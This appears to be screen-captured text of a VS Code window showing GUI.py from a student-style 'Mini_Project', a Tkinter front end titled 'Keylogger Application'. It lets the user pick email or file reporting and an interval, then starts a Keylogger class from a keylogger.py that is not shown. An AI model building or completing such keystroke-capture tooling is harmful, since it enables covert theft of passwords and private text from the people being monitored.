 02-22 PM
File Edit Selection View Go Run Terminal Help
GUI.py - Mini_Project - Visual Studio Code
EXPLORER
OPEN EDITORS
GUI.py
icon.ico
keylogger.py 1
MINI_PROJECT
__pycache__
build
dist
GUI.py
GUI.spec
icon.ico
keylogger.py 1
OUTLINE
DEPENDENCIES
GUI.py icon.ico keylogger.py 1
GUI.py > main > __init__
5 from ttkthemes import ThemedTk
6 from keylogger import Keylogger
7
8
9 class main(object):
10
11 def __init__(self):
12 self.root = ThemedTk(theme="adapta")
13 self.root.title("Keylogger Application")
14 self.root.geometry('500x300')
15 self.root.iconbitmap('icon.ico')
16 self.value = tkinter.StringVar(value="email")
17 self.text = tkinter.StringVar() # in seconds
18 ttk.Style().configure("TButton", padding=5, relief="flat")
19 ttk.Label(self.root, text="Send To :").pack(
20 padx=20, pady=30, side=LEFT)
21
22 ttk.Checkbutton(self.root, text='email', variable=self.value,
23 onvalue='email', offvalue='file').pack(side=LEFT)
24
25 tkinter.Scale(self.root, from_=1, to=60, orient=tkinter.HORIZONTAL, cursor="hand2", takefocus=True,
26 length=200, variable=tkinter.IntVar(value=5), command=self.change_interval).pack()
27
28 ttk.Label(self.root, text="Interval: " + "5" + " seconds").pack()
29
30 ttk.Button(self.root, text="Start",
31 command=self.start).pack(pady=40)
32
33 ttk.Button(self.root, text="Quit",
34 command=self.root.destroy).pack(pady=10)
35
36 self.root.mainloop()
37
38 def change_interval(self, value_):
39 self.interval = int(float(value_))
40 self.text.set(str(self.interval))
41 self.text.get()
42 print(self.interval)
43
44 def start(self):
45 Keylogger(interval=self.interval,
46 report_method=self.value.get()).start()
47
48
Python
37
36
35
34
33
32
31
30
29
28
27
26
25
24
23
22
21
20
1054 Bluetooth Airplane mode
Battery saver Alarms only Accessibility
Mobile hotspot Project Cast
50%
1
Python 3.8.10 64-bit (windows store) 1 0
Ln 11, Col 24 Spaces: 4 UTF-8 CRLF Python